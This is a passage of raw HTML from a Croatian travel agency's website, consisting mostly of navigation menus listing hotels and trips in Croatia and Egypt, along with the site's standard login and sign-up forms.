<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="e19206211b" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
